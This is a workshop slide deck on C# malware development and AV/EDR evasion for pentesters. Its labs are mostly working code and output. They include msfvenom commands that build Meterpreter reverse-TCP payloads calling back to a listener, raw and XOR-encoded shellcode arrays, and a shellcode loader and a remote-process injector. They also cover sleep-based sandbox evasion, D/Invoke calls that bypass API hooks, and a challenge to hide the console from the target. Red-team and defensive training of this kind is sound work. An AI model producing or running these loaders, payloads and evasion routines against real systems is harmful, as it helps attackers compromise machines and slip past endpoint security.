

MALDEV & AV/EDR EVASION FOR PENTESTERS



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WHAT ARE WE GOING TO COVER

1. Command and Control (C&C or C2)
2. Metasploit & Meterpreter
3. How Does AV and EDR Detect Malware?
4. C# 101
5. Shellcoding
6. AV/EDR Evasion Techniques

We will be focusing on using **C# for malware development** for Windows. We will see **basic process injection** techniques, strings / shellcode **obfuscation** and **evasion** for .NET code.

<https://github.com/Blazz3/MalDev-AV-EDR-Evasion-for-Pentesters>

DISCLAIMER

All the materials covered in this course are for educational and research purposes only.

Do not attempt to violate the law with anything contained in the course. Neither course organizers, the authors of this material, or anyone else affiliated in any way, is going to accept responsibility for your actions.

By using the course and its contents, you accept that you will only lawfully use it in a test lab, with devices that you own or are allowed to conduct penetration tests for your customers and clients.

Do not abuse this material. Be responsible.

Malware development is a skill that can -and should- be used for good, to further the field of (offensive) security and keep our defenses sharp.

01

INTRODUCTION

MITRE ATT&CK

MITRE ATT&CK® is a globally-accessible knowledge base of adversary **tactics** and **techniques** based on real-world observations.

Tactics represent the "why" of an ATT&CK technique or sub-technique. It is the adversary's tactical goal: the reason for performing an action. For example, an adversary may want to achieve credential access.


MITRE ATT&CK

- Initial Access
- Execution
- Persistence
- Privilege Escalation
- Defense Evasion
- Credential Access
- Discovery
- Lateral Movement
- Collection
- Exfiltration
- Command and Control

Techniques represent 'how' an adversary achieves a tactical goal by performing an action. For example, an adversary may dump credentials to achieve credential access.

MALDEV & AV/EDR EVASION

With Antivirus (AV) and Enterprise Detection and Response (EDR) software **becoming more mature** by the minute, the red team is being forced to stay ahead of the curve.



The Progression of Endpoint Security

This workshop will guide you through your first steps in the Malware Development (MalDev) & AV/EDR evasion world. It is aimed primarily at offensive practitioners, but *defensive practitioners* are also very welcome to attend and broaden their skillset.

WHAT IS EVASION?

Consists of techniques that *adversaries* use to **avoid detection**

Examples:


- Disabling security software
- Obfuscation
- Encoding/Encryption
- Blending into network traffic (Normal Operations)
- Leverage trusted processes



<https://attack.mitre.org/tactics/TA0005/>


COMMAND AND CONTROL (C&C OR C2)

A command-and-control [C&C or C2] server is a computer controlled by an attacker or cybercriminal which is used to send commands to systems compromised by malware and receive stolen data from a target network.



<https://attack.mitre.org/tactics/TA0011/>

COMMAND AND CONTROL FRAMEWORKS



<https://www.thec2matrix.com/>

METASPLOIT & METERPRETER

- **The Metasploit Framework** is an open source **platform** that supports vulnerability research, exploit development, and the creation of custom security tools.
- **Meterpreter** is an advanced, dynamically extensible **payload** that uses in-memory DLL injection stagers and is extended over the network at runtime. Meterpreter is the **C2 agent** for **Metasploit**.

<https://www.offensive-security.com/metasploit-unleashed/>

METERPRETER

```
msf6 exploit(multi/handler) > sessions

Active sessions
=====

  Id  Name  Type  Information  Connection
  --  ---  --  -
  18   meterpreter x64/windows DESKTOP-MHB0T9F\John Doe @ DESKTOP-MHB0T9F 10.1.1.15:8080 -> 10.1.1.11:64481 (10.1.1.11)
  23   meterpreter x64/windows DESKTOP-MHB0T9F\John Doe @ DESKTOP-MHB0T9F 10.1.1.15:8080 -> 10.1.1.11:63857 (10.1.1.11)
  24   meterpreter x64/windows DESKTOP-MHB0T9F\John Doe @ DESKTOP-MHB0T9F 10.1.1.15:8080 -> 10.1.1.11:60025 (10.1.1.11)

msf6 exploit(multi/handler) > sessions -i 24
[*] Starting interaction with 24...

meterpreter > getuid
Server username: DESKTOP-MHB0T9F\John Doe
meterpreter >
meterpreter > sysinfo
Computer      : DESKTOP-MHB0T9F
OS            : Windows 10 (10.0 Build 19042).
Architecture : x64
System Language : en-US
Domain       : WORKGROUP
Logged On Users : 2
Meterpreter   : x64/windows
meterpreter > 
```

```
closer@kali:~/Desktop/Allhacked/post$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.36
LPORT=4444 --platform windows --arch x86 -f exe > reverse_tcp.exe
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
```



Found some malware
Windows Defender is removing it.


METERPRETER STAGED VS STAGELESS

Stageless



`windows/meterpreter_reverse_tcp`

Staged



`windows/meterpreter/reverse_tcp`

HOW DOES AV AND EDR DETECT MALWARE?


STATIC DETECTIONS

- Hashes
 - Simply hashing the file and comparing it to a database of known signatures. Extremely fragile, any changes to the file will change the entire signature.
- Byte Matching (String Match)
 - Matching a specific pattern of bytes within the code. Example: The presence of the word “mimikatz” or a known memory structure.
- Heuristics
 - File structure.
 - Logic Flows (Abstract Syntax Trees (AST), Control Flow Graphs (CFG), etc.)
 - Rule based detections (if x & y then malicious), context-based detections. Often uses some kind of aggregate risk for probability of malicious file.

HOW DOES AV AND EDR DETECT MALWARE?

DYNAMIC DETECTIONS

- **Classification Detection:** querying an existing database of known threats.
- **Sandboxing:** execute code in a safe space and analyze what it does.
- **System Logs and Events:** Event Tracing for Windows.
- **API Hooking:** the Windows API calls (CreateFile, OpenProcess, etc.) are intercepted to decide if the action is malicious or not.




@subtee

WHY C#?

.NET framework was introduced by Microsoft in the early 2000s with the goal of making programming easier. The most popular language supported by this platform is C#, released in 2001.

- Modern, functional, generic, object oriented.
- Fluid syntax.
- Integration with Visual Studio IDE.
- Cross-platform.
- Easy to deploy.
- Multiple App Domains (Gaming, Mobile, IOT, etc.) supported.
- Compilation produce a **non-native executable**.



<https://learn.microsoft.com/en-us/dotnet/csharp/tour-of-csharp/>


C# 101

- C# source is compiled to IL (Intermediate Language) which can then be translated into machine instructions by the CLR (Common Language Runtime)

<https://docs.microsoft.com/en-us/dotnet/standard/clr>

- Managed Code vs Unmanaged

<https://docs.microsoft.com/en-us/dotnet/standard/managed-code>



<https://www.c-sharpcorner.com/UploadFile/8911c4/code-execution-process>

C# 101

Namespaces: C# programs are organized using namespaces. Namespaces are used both as an “internal” organization system for a program, and as an “external” organization system – a way of presenting program elements that are exposed to other programs. Is essentially a way of grouping a set of types, for example classes.

```
using System;
```

```
namespace HelloWorld
```

Classes: Classes are the most fundamental of C#'s types. A class is a data structure in C# that combines data variables and functions into a single unit. Instances of the class are known as objects. While a class is just a blueprint, the object is an actual instantiation of the class and contains data.

```
class Program
```

Methods: A method is a code block that contains a series of statements. A program causes the statements to be executed by calling the method and specifying any required method arguments. In C#, every executed instruction is performed in the context of a method. The Main method is the entry point for every C# application and it's called by the common language runtime (CLR) when the program is started.

```
static void Main()
```


<https://github.com/LabinatorSolutions/csharp-cheat-sheet>

02

LABS

LAB O

ENVIRONMENT SETUP



ENVIRONMENT SETUP

For this workshop you will need the following hosts:

1) Development / Target Host: A Windows 10 VM with Visual Studio .NET installed, and Windows Defender with an exclusion added to the folder where we will be developing our projects.

2) Attacker Host: A Kali VM

VM Credentials

Windows 10 Development / Testing Host

User: cha0x

Password: Password123

Kali VM Attacker Host

User: kali


Password: kali

To compile the .cs files: **csc.exe file.cs /unsafe**

We will replace **// CODE** with custom code

LAB 1

C# BASICS



HELLOWORLD.CS

```
1  using System;
2
3  namespace HelloWorld
4  {
5      class Program
6      {
7          static void Main()
8          {
9              Console.WriteLine("Hello World!");
10             Console.WriteLine("Press any key to exit.");
11             Console.ReadKey();
12         }
13     }
14 }
15
```

HELLOWORLD.CS

```
Console.WriteLine("Hello World!");
```

Console Class

Definition

Namespace: [System](#)

Assembly: mscorlib.dll

Represents the standard input, output, and error streams for console applications. This class cannot be inherited.

Console.WriteLine Method

Definition

Namespace: [System](#)

Assembly: System.Console.dll

Writes the specified data, followed by the current line terminator, to the standard output stream.

<https://learn.microsoft.com/en-us/dotnet/api/system.console?view=netframework-4.8>

EXERCISE 1:

HELLOWORLD

MESSAGEBOX.CS

```
1  using System;
2  using System.Runtime.InteropServices;
3
4  namespace PopMessage
5  {
6      public class Program
7      {
8          // Use DllImport to import the Win32 MessageBox function.
9          [DllImport("user32.dll", CharSet = CharSet.Unicode)]
10         public static extern int MessageBox(IntPtr hWnd, String text, String caption, uint type);
11
12         static void Main(string[] args)
13         {
14             // Call the MessageBox function using platform invoke.
15             MessageBox(new IntPtr(0), "Find the DLL import!!", "Just Popped", 0);
16         }
17     }
18 }
19
```

MESSAGEBOX.CS

```
// Use DllImport to import the Win32 MessageBox function.  
[DllImport("user32.dll", CharSet = CharSet.Unicode)]  
public static extern int MessageBox(IntPtr hWnd, String text, String caption, uint type);
```

- P/invoke (Platform Invocation Services) allows managed code to call functions implemented in unmanaged libraries (dll's).

<https://learn.microsoft.com/en-us/dotnet/api/system.runtime.interopservices.dllimportattribute?view=net-5.0>

DllImportAttribute Class

Definition

Namespace: `System.Runtime.InteropServices`

Assembly: `System.Runtime.InteropServices.dll`

Indicates that the attributed method is exposed by an unmanaged dynamic-link library (DLL) as a static entry point.

<https://www.pinvoke.net/default.aspx/user32.messagebox>

MESSAGEBOX FUNCTION

MessageBox function (winuser.h)

10/13/2021 • 7 minutes to read

Displays a modal dialog box that contains a system icon, a set of buttons, and a brief application-specific message, such as status or error information. The message box returns an integer value that indicates which button the user clicked.

Syntax

C++

 Copy

```
int MessageBox(  
    [in, optional] HWND    hWnd,  
    [in, optional] LPCTSTR lpText,  
    [in, optional] LPCTSTR lpCaption,  
    [in]           UINT     uType  
);
```

Header	winuser.h (include Windows.h)
Library	User32.lib
DLL	User32.dll

<https://docs.microsoft.com/en-us/windows/win32/api/winuser/nf-winuser-messagebox>

WINDOWS API

- Exposes programming interfaces to the services provided by the OS
- File system access, processes & threads management, network connections, user interface, etc.





FIGURE 1-1 Relationship between .NET Framework components




EXERCISE 2: MESSAGEBOX



LAB 2

SHELLCODING




SHELLCODE?

- **Position-independent code (PIC)** is a machine code (ASM) that, being placed somewhere in the primary memory, executes properly **regardless of its absolute address**. Is self-contained, contain what it needs to operate.
- Sequence of bytes that **represent assembly instructions**.

```
@SANS_ISC
@SANS_ISC C:\Demo>base64dump.py -e zxc -s 1 -d payload.aspx.vir | ndisasm -b 64 -
00000000 FC          cld
00000001 4883E4F0      and rsp,byte -0x10
00000005 E8CC000000    call 0xd6
0000000A 4151          push r9
0000000C 4150          push r8
0000000E 52            push rdx
0000000F 51            push rcx
00000010 56            push rsi
00000011 4831D2        xor rdx,rdx
00000014 65488B5260    mov rdx,[gs:rdx+0x60]
00000019 488B5218      mov rdx,[rdx+0x18]
0000001D 488B5220      mov rdx,[rdx+0x20]
00000021 488B7250      mov rsi,[rdx+0x50]
00000025 480FB74A4A    movzx rcx,word [rdx+0x4a]
0000002A 4D31C9        xor r9,r9
0000002D 4831C0        xor rax,rax
00000030 AC            lodsb
00000031 3C61          cmp al,0x61
00000033 7C02          jl 0x37
00000035 2C20          sub al,0x20
00000037 41C1C90D      ror r9d,byte 0xd
0000003B 4101C1        add r9d,eax
0000003E E2ED          loop 0x2d
```


SHELLCODE EXECUTION (PROCESS INJECTION)



<https://ctfcracker.gitbook.io/process-injection/>

GENERATE SHELLCODE WITH MSFVENOM

Msfvenom generate shellcode for different payloads in different output formats

```
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.100.133 LPORT=443 EXITFUNC=thread -f hex
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 511 bytes
Final size of hex file: 1022 bytes
fc4883e4f0e8cc00000041514150524831d2515665488b5260488b5218488b5220480fb74a4a488b72504d31c94831c0ac3c617c022c2041c1c90d4101c1e2ed52488b522041518b423c4801d0668178180b020f85720000008f
0204901d0508b4818e35648ffc94d31c9418b34884801d64831c041c1c90dac4101c138e075f14c034c24084539d175d858448b40244901d066418b0c48448b401c4901d0418b04884801d0415841585e595a41584159415a48
ffffff5d49be7773325f3332000041564989e64881eca00100004989e549bc020001bbc0a8648541544989e44c89f141ba4c772607ffd54c89ea68010100005941ba29806b00fffd56a0a415e50504d31c94d31c048ffc04889c
```

```
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.100.133 LPORT=443 EXITFUNC=thread -f csharp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 511 bytes
Final size of csharp file: 2628 bytes
byte[] buf = new byte[511] {0xfc,0x83,0xe4,0xf0,0xe8,
0xcc,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,
0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
```

```
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.100.133 LPORT=443 EXITFUNC=thread -f exe -o met.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 511 bytes
Final size of exe file: 7168 bytes
Saved as: met.exe
```

METERPRETER'S SHELLCODE

Using the .exe form from msfvenom



met.exe

http://192.168.100.133:8000/met.exe

This file is dangerous, so Chrome has blocked it.

Remove from list

Keep dangerous file

```
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.

[*] Started reverse TCP handler on 192.168.100.133:443
msf6 exploit(multi/handler) > [*] Encoded stage with x64/xor_dynamic
[*] Sending encoded stage (201525 bytes) to 192.168.100.134
[*] Encoded stage with x64/xor_dynamic
[*] Sending encoded stage (201525 bytes) to 192.168.100.134
[*] Meterpreter session 2 opened (192.168.100.133:443 → 192.168.100.134:53450) at 2022-10-08 00:21:36 -0400
[-] Meterpreter session 1 is not valid and will be closed
[*] - Meterpreter session 1 closed.

msf6 exploit(multi/handler) > sessions

Active sessions



| Id | Name | Type        | Information                                         | Connection                                                    |
|----|------|-------------|-----------------------------------------------------|---------------------------------------------------------------|
| 2  |      | meterpreter | x64/windows DESKTOP-J38VD0B\cha0x @ DESKTOP-J38VD0B | 192.168.100.133:443 → 192.168.100.134:53450 (192.168.100.134) |



msf6 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...

meterpreter > getuid
Server username: DESKTOP-J38VD0B\cha0x
```

EXERCISE 1: GENERATE SHELLCODE WITH MSFVENOM

METERPRETER'S SHELLCODE

CHALLENGE!

GENERATE AN STAGELESS SHELLCODE

<https://infinitelogins.com/2020/01/25/msfvenom-reverse-shell-payload-cheatsheet/>

BASIC SHELLCODE LOADER.CS

VirtualAlloc, Marshal.Copy, CreateThread, WaitForSingleObject

```
Console.WriteLine("[+] Allocate memory in the current process");
// Allocate RWX (read-write-execute) memory to execute the shellcode from
// Opsec tip: RWX memory can easily be detected. Consider making memory RW first, then RX after writing your shellcode
int scSize = buf.Length;
IntPtr payAddr = VirtualAlloc(IntPtr.Zero, scSize, COMMIT_RESERVE, EXECUTEREADWRITE);

Console.WriteLine("[+] Copying shellcode into allocated memory space");
// Copy the shellcode into our assigned region of RWX memory
Marshal.Copy(buf, 0, payAddr, scSize);

Console.WriteLine("[+] Creating thread and running...catch your shell");
// Create a thread at the start of the executable shellcode to run it!
IntPtr payThreadId = CreateThread(IntPtr.Zero, 0, payAddr, IntPtr.Zero, 0, 0);

// Wait for our thread to exit to prevent program from closing before the shellcode ends
// This is especially relevant for long-running shellcode, such as malware implants
uint waitResult = WaitForSingleObject(payThreadId, -1);
```

BASIC SHELLCODE LOADER

VirtualAlloc, Marshal.Copy

VirtualAlloc function (memoryapi.h)

10/13/2021 • 7 minutes to read

Reserves, commits, or changes the state of a region of pages in the virtual address space of the calling process. Memory allocated by this function is automatically initialized to zero.

To allocate memory in the address space of another process, use the [VirtualAllocEx](#) function.

Syntax

C++

 Copy

```
LPVOID VirtualAlloc(  
    [in, optional] LPVOID lpAddress,  
    [in]           SIZE_T dwSize,  
    [in]           DWORD  flAllocationType,  
    [in]           DWORD  flProtect  
);
```

Marshal Class

Definition

Namespace: [System.Runtime.InteropServices](#)

Assembly: [System.Runtime.InteropServices.dll](#)

Provides a collection of methods for allocating unmanaged memory, copying unmanaged memory blocks, and converting managed to unmanaged types, as well as other miscellaneous methods used when interacting with unmanaged code.

BASIC SHELLCODE LOADER

CreateThread, WaitForSingleObject

CreateThread function (processthreadsapi.h)

10/13/2021 • 5 minutes to read

Creates a thread to execute within the virtual address space of the calling process.

To create a thread that runs in the virtual address space of another process, use the [CreateRemoteThread](#) function.

Syntax

C++

 Copy

```
HANDLE CreateThread(  
    [in, optional] LPSECURITY_ATTRIBUTES lpThreadAttributes,  
    [in]           SIZE_T dwStackSize,  
    [in]           LPTHREAD_START_ROUTINE lpStartAddress,  
    [in, optional] __drv_aliasesMem LPVOID lpParameter,  
    [in]           DWORD dwCreationFlags,  
    [out, optional] LPDWORD lpThreadId  
);
```

WaitForSingleObject function (synchapi.h)

10/13/2021 • 2 minutes to read

Waits until the specified object is in the signaled state or the time-out interval elapses.

To enter an alertable wait state, use the [WaitForSingleObjectEx](#) function. To wait for multiple objects, use [WaitForMultipleObjects](#).

Syntax


C++

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```
DWORD WaitForSingleObject(  
    [in] HANDLE hHandle,  
    [in] DWORD dwMilliseconds  
);
```


EXERCISE 2: BASIC SHELLCODE LOADER

BASIC SHELLCODE LOADER CHALLENGE!



**THE COMPILED .EXE OPENS A CONSOLE WINDOW THAT WILL BE VISIBLE TO THE TARGET AND EASY TO SPOT.
CHANGE THE SOURCE CODE OF LAB 2 TO HIDE THE CONSOLE USING WINDOWS API CALLS.**

<https://miromannino.com/blog/hide-console-window-in-c/>

BASIC SHELLCODE INJECTOR.CS

OpenProcess, VirtualAllocEx, WriteProcessMemory & CreateRemoteThread

```
// Get a handle on the target process in order to interact with it
IntPtr procHandle = OpenProcess(ProcessAccessFlags.All, false, pid);
if ((int)procHandle == 0)
{
    Console.WriteLine($"Failed to get handle on PID {pid}. Do you have the right privileges?");
    return;
} else {
    Console.WriteLine($"Got handle {procHandle} on target process.");
}

// Allocate RWX memory in the remote process
// The opsec note from exercise 1 is applicable here, too
IntPtr memAddr = VirtualAllocEx(procHandle, IntPtr.Zero, (uint)len, AllocationType.Commit | AllocationType.Reserve,
    MemoryProtection.ExecuteReadWrite);
Console.WriteLine($"Allocated {len} bytes at address {memAddr} in remote process.");

// Write the payload to the allocated bytes in the remote process
IntPtr bytesWritten;
bool procMemResult = WriteProcessMemory(procHandle, memAddr, buf, len, out bytesWritten);
if(procMemResult){
    Console.WriteLine($"Wrote {bytesWritten} bytes.");
} else {
    Console.WriteLine("Failed to write to remote process.");
}

// Create our remote thread to execute!
IntPtr tAddr = CreateRemoteThread(procHandle, IntPtr.Zero, 0, memAddr, IntPtr.Zero, 0, IntPtr.Zero);
Console.WriteLine($"Created remote thread at {tAddr}. Check your listener!");
```

BASIC SHELLCODE INJECTOR

OpenProcess, VirtualAllocEx

OpenProcess function (processthreadsapi.h)

10/13/2021 • 2 minutes to read

Opens an existing local process object.

Syntax

C++

 Copy

```
HANDLE OpenProcess(  
    [in] DWORD dwDesiredAccess,  
    [in] BOOL bInheritHandle,  
    [in] DWORD dwProcessId  
);
```

VirtualAllocEx function (memoryapi.h)

10/13/2021 • 7 minutes to read

Reserves, commits, or changes the state of a region of memory within the virtual address space of a specified process. The function initializes the memory it allocates to zero.

To specify the NUMA node for the physical memory, see [VirtualAllocExNuma](#).

Syntax

C++

 Copy

```
LPVOID VirtualAllocEx(  
    [in] HANDLE hProcess,  
    [in, optional] LPVOID lpAddress,  
    [in] SIZE_T dwSize,  
    [in] DWORD flAllocationType,  
    [in] DWORD flProtect  
);
```

BASIC SHELLCODE INJECTOR

WriteProcessMemory, CreateRemoteThread

WriteProcessMemory function (memoryapi.h)

10/13/2021 • 2 minutes to read

Writes data to an area of memory in a specified process. The entire area to be written to must be accessible or the operation fails.

Syntax

C++



```
BOOL WriteProcessMemory(  
    [in] HANDLE hProcess,  
    [in] LPVOID lpBaseAddress,  
    [in] LPCVOID lpBuffer,  
    [in] SIZE_T nSize,  
    [out] SIZE_T *lpNumberOfBytesWritten  
);
```

CreateRemoteThread function (processthreadsapi.h)

10/13/2021 • 5 minutes to read

Creates a thread that runs in the virtual address space of another process.

Use the [CreateRemoteThreadEx](#) function to create a thread that runs in the virtual address space of another process and optionally specify extended attributes.

Syntax

C++




```
HANDLE CreateRemoteThread(  
    [in] HANDLE hProcess,  
    [in] LPSECURITY_ATTRIBUTES lpThreadAttributes,  
    [in] SIZE_T dwStackSize,  
    [in] LPTHREAD_START_ROUTINE lpStartAddress,  
    [in] LPVOID lpParameter,  
    [in] DWORD dwCreationFlags,  
    [out] LPDWORD lpThreadId  
);
```

EXERCISE 3: BASIC SHELLCODE INJECTOR

BASIC SHELLCODE INJECTOR

CHALLENGE!




> msedge.exe	3144	0.02	4
notepad.exe	2244	0.05	256 B/s

MODIFY THE CODE SO THAT INSTEAD OF INJECTING INTO NOTEPAD.EXE THE SHELLCODE INJECTS INTO CALC.EXE

LAB 3

AV/EDR EVASION



AV EVASION TECHNIQUES

There is no 'golden bullet' for this exercise and the next, as AV could detect a variety of aspects of your shellcode injector/loader. Additionally, indicators used by AV are ever-changing and could be completely different tomorrow!

Shellcode obfuscation

Shellcodes generated by tools such as msfvenom or C2 frameworks are well-known and easy to detect for AV. To counter this, we can encode/encrypt our shellcode, and only decode/decrypt it when we are ready to execute.

Strings obfuscation

Strings that are defined within your code are saved in the binary itself. That means that defining string variables with suspicious contents (such as suspicious function names or patterns, or known-bad strings such as malware names) are easily detectable by AV. To counter this, we can store an encoded or encrypted variant of said strings in the binary, and only decode/decrypt them when they are needed.

XOR ENCODING

A string of text can be encoded by applying the bitwise XOR operator to every character using a given key. To decode the output, merely reapplying the XOR function with the key will remove the cipher.

First Bit	Second Bit	Resulting Bit
0	0	0
0	1	1
1	0	1
1	1	0

Encryption

H a p p y
72 97 112 112 121

01001000 01100001 01110000 01110000 01111001
01000110 01000110 01000110 01000110 01000110
00001110 00100111 00110110 00110110 00111111

Decryption

00001110 00100111 00110110 00110110 00111111
01000110 01000110 01000110 01000110 01000110
01001000 01100001 01110000 01110000 01111001
72 97 112 112 121
H a p p y

❖ '66?

ASCII

KEY: F
01000110

XOR ENCODER.PY

```
PS C:\Users\cha0x\Desktop\Testing\Lab 3 - AV-EDR Evasion> py -3 .\xor-encoder.py -i .\met.hex -s .\strings.txt
```

```
XOR Encoder by @theBlazz3
```

```
[+] XOR Key: VBKJ90s3Gh4cZbDq
```

```
string key = "VBKJ90s3Gh4cZbDq";
```

```
=====
```

```
[+] XOR encoding hex shellcode...
```

```
=====
```

```
[+] C# xorDecodeBytes routine:
```

```
private static byte[] xorDecodeBytes(byte[] encrypted, string key)
{
    byte[] decrypted = new byte[encrypted.Length];
    for (int i = 0; i < encrypted.Length; i++)
    {
        decrypted[i] = (byte)((uint)encrypted[i] ^ key[i % key.Length]);
    }
    return decrypted;
}
```

```
[+] XOR encoded shellcode C# Byte Array:
```

```
byte[] shellcode_buf = new byte[511] {0xaa,0x0a,0xc8,0xae,0xc9,0xd8,0xbf,0x33,0x47,0x68,0x75,0x32,0x1b,0x32,0x16,0x20,0x00,0x0a,0x7a,0x98,0x5c,0x78,0xf8,0x61,0x27,0x20,0xbf,0x31,0x42,0x2a,0xcf,0x23,0x76,0x0f,0x7a,0x83,0x71,0xbb,0x01,0x63,0x0f,0x67,0x83,0x29,0x10
```

BASIC SHELLCODE INJECTOR.CS

```
// https://pinvoke.net/default.aspx/kernel32/CreateRemoteThread.html
[DllImport("kernel32.dll")]
static extern IntPtr CreateRemoteThread(IntPtr procHandle, IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress,
IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);

// C# xorDecodeBytes routine
// CODE

// C# xorDecodeString routine
// CODE

public static void Main()
{

    // XOR Key
    // CODE

    // Define our shellcode as a csharp byte array

    // XOR encoded shellcode C# Byte Array
    // CODE

    // C# shellcode decoding
    // CODE
```

EXERCISE 1: AV EVASION WITH STRINGS AND SHELLCODE OBFUSCATION

TIMING EVASION

Since an analysis in a sandbox has to be finished within a reasonable amount of time, sandboxes have an upper time limit defining how long a file should be analyzed at most. Emulation time rarely exceeds 3-5 minutes. Therefore, malware can use this fact to avoid detection: it may perform long delays before starting any malicious activity. From a malware developer's perspective, the time out means that simply making malware wait or "sleep" for a duration during execution could possibly make the sandbox time out before detecting any malicious behavior. Such waits or sleeps could easily be introduced by calling functions available in the Windows API.



<https://evasions.checkpoint.com/techniques/timing.html>

BASIC SHELLCODE INJECTOR WITH SLEEP.CS

```
// C# xorDecodeString routine
// CODE

// C# Additional evasion routines
private static void sleepDelay()
{
    DateTime t1 = DateTime.Now;
    System.Threading.Thread.Sleep(10000);
    double deltaT = DateTime.Now.Subtract(t1).TotalSeconds;
    if (deltaT < 9.5)
    {
        return;
    }
}

public static void Main()
{
    sleepDelay();

    // XOR Key:
    // CODE

    // Define our shellcode as a csharp byte array

    // XOR encoded shellcode C# Byte Array
    // CODE

    // C# shellcode decoding
    // CODE
```

EXERCISE 2: AV EVASION WITH OBFUSCATION AND SLEEP DELAY

EDR EVASION TECHNIQUES

EDR looks at the behavior of your malware, and collects telemetry from a variety of sources. This means that you can either focus on avoiding EDR, disguising your malware to be "legitimate enough" not to be detected (hard to do for shellcode injection, unfortunately ☹), finding EDR blind spots, or actively tamper with EDR telemetry collection. A lot of EDR bypasses (such as unhooking or ETW patching) are focused on the latter of these options.

METERPRETER DETECTED :(WHY?

This is a behavior-based detection, which is triggered by additional DLL files, loaded via plain Win32 APIs and reflective DLL-Injection technique. In this case, the Injection of the stdapi-DLL triggered the detection.

Meterpreter session flow:

stage0: Initial shellcode (approximately 500 bytes)

stage1: metsrv DLL (approximately 755k)

stage2: stdapi DLL (approximately 370kb) <<<

stage3: priv DLL approximately 115kb.

```
PS C:\volatility\malfind> .\strings64.exe -a -n 6 *.dmp | Select-String 'stdapi'
C:\volatility\malfind\process.0x825804b8.0x2610000.dmp: stdapi_fs_file
C:\volatility\malfind\process.0x825804b8.0x2610000.dmp: stdapi_net_tcp_client
C:\volatility\malfind\process.0x825804b8.0x2610000.dmp: stdapi_net_tcp_server
C:\volatility\malfind\process.0x825804b8.0x2610000.dmp: stdapi_net_udp_client
C:\volatility\malfind\process.0x825804b8.0x2610000.dmp: stdapi_railgun_api
```

MODIFYING BEHAVIOR

```
set autoloadstdapi false
```

```
[!] https://192.168.56.103:443 handling request from 192.168.56.1; (UUID: je0uajab) Without a database connected that payload UUID tracking will not work!
[*] https://192.168.56.103:443 handling request from 192.168.56.1; (UUID: je0uajab) Encoded stage with x64/xor_dynamic
[*] https://192.168.56.103:443 handling request from 192.168.56.1; (UUID: je0uajab) Staging x64 payload (202061 bytes) ...
[!] https://192.168.56.103:443 handling request from 192.168.56.1; (UUID: je0uajab) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.56.103:443 -> 127.0.0.1 ) at 2022-04-06 12:13:18 +0530

meterpreter > load stdapi
Loading extension stdapi...Success.
```


EXERCISE 3: MODIFYING BEHAVIOR

P/INVOKE DISADVANTAGES

There are two significant disadvantages to relying on P/Invoke for offensive tools:

1. Any reference to a Windows API call made through P/Invoke will result in a corresponding entry in the .NET Assembly's Import Table. As an example, if you use P/Invoke to call `kernel32!CreateRemoteThread` then your executable's IAT will include a static reference to that function, telling everybody that it wants to perform the suspicious behavior of injecting code into a different process.
2. If the endpoint security product running on the target machine is monitoring API calls (such as via **API Hooking**), then any calls made via P/Invoke may be detected by the product. This kind of monitoring is a very powerful mechanism for detecting malicious behavior in a process and can be used to develop high-fidelity detection analytics. It also has an inherent blocking capability that allows such products to prevent those API calls.

API Hooking



<https://github.com/Mr-Un1k0d3r/EDRs>

D/INVOKE

So what does D/Invoke actually entail? Rather than using P/Invoke to import the API calls that we want to use, we load a DLL into memory manually. Then, we get a pointer to a function in that DLL. We may call that function from the pointer while passing in our parameters.

We accomplish this through the magic of Delegates. .NET includes the Delegate API as a way of wrapping a method/function in a class. If you have ever used the Reflection API to enumerate methods (metadata) in a class, the objects you were inspecting were actually a form of delegate.

The Delegate API has a number of fantastic features, such as the ability to instantiate a Delegate from a pointer to a function and to dynamically invoke that function while passing in parameters.

<https://github.com/TheWover/DInvoke>

BASIC SHELLCODE INJECTOR WITH SLEEP (DINVOKE).CS

```
public static void Main()
{
    sleepDelay();

    // XOR Key:
    // CODE

    // Define our shellcode as a csharp byte array

    // XOR encoded shellcode C# Byte Array
    // CODE

    // C# shellcode decoding
    // CODE

    // Define process to inject into

    // XOR encoded C# Byte Array
    // CODE

    // C# string decoding
    // CODE
```

BASIC SHELLCODE INJECTOR WITH SLEEP (D/INVOKE).CS

```
// kernel32.dll!OpenProcess
IntPtr pointer = Invoke.GetLibraryAddress("kernel32.dll", "OpenProcess");
DELEGATES.OpenProcess op = Marshal.GetDelegateForFunctionPointer(pointer, typeof(DELEGATES.OpenProcess)) as DELEGATES.OpenProcess;
IntPtr hProcess = op(0x001F0FFF, false, pid);

// kernel32.dll!VirtualAllocEx
pointer = Invoke.GetLibraryAddress("kernel32.dll", "VirtualAllocEx");
DELEGATES.VirtualAllocEx vae = Marshal.GetDelegateForFunctionPointer(pointer, typeof(DELEGATES.VirtualAllocEx)) as DELEGATES.VirtualAllocEx;
IntPtr resultPtr = vae(hProcess, IntPtr.Zero, (uint)buf.Length, 0x1000 | 0x2000, 0x40);

// kernel32.dll!WriteProcessMemory
pointer = Invoke.GetLibraryAddress("kernel32.dll", "WriteProcessMemory");
DELEGATES.WriteProcessMemory wpm = Marshal.GetDelegateForFunctionPointer(pointer, typeof(DELEGATES.WriteProcessMemory)) as DELEGATES.WriteProcessMemory;
bool resultBool = wpm(hProcess, resultPtr, buf, (uint)buf.Length, out UIntPtr bytesWritten);


// kernel32.dll!CreateRemoteThread
pointer = Invoke.GetLibraryAddress("kernel32.dll", "CreateRemoteThread");
